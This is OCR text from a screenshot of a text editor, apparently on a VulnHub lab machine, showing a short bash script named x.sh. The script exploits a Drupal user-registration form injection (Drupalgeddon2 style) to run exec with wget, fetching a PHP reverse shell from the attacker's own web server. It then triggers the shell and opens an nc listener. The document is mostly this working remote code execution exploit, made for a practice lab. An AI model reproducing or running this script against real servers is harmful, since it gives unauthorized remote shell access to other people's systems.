 File Machine View Input Devices Help
Applications Places Sublime Text Jun 22 06:56
~/Desktop/VulnHub/VulnCMS/x.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
EnumADv2.py users.txt — Reel ERRORLOG.bak iisstart.htm windows_rev_shell.php date.py date.txt fuzz.txt words.py users.txt — Intelligence gmsapass.py x.sh
1 #!/bin/bash
2
3 echo -e '\E[31;40m' "RHOST (IP address)?";tput sgr0
4 read RHOST
5 echo -e '\E[32;40m' "RPORT?";tput sgr0
6 read RPORT
7 echo -e '\E[33;40m' "LHOST?";tput sgr0
8 read LHOST
9 echo -e '\E[34;40m' "LPORT?";tput sgr0
10 read LPORT
11 echo -e '\E[35;40m' "Local Web Server Port?";tput sgr0
12 read WPORT
13
14
15 ls php-reverse-shell.php
16 if [ $? -ne 0 ]; then
17 cp /usr/share/webshells/php/php-reverse-shell.php .
18 else
19 echo -e '\E[34;40m' "You came prepared";tput sgr0
20 fi
21
22 echo -e '\E[36;40m' "Make sure you start a python server on $LHOST port $WPORT";tput sgr0
23 echo -e '\E[37;40m' "Insert your information into the reverse shell please, your IP is $LHOST with listening port of $LPORT";tput sgr0
24 sleep 5
25 nano php-reverse-shell.php
26 curl -k -i "http://$RHOST:$RPORT/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax" \
27 --data "form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=exec&mail[a][#type]=markup&mail[a][#markup]=wget http://$LHOST:$WPORT/php-reverse-shell.php"
28 firefox "$RHOST:$RPORT/php-reverse-shell.php" && nc -lvnp $LPORT
Line 28, Column 65; Undo: Cut Tab Size: 4 Bash
Right Ctrl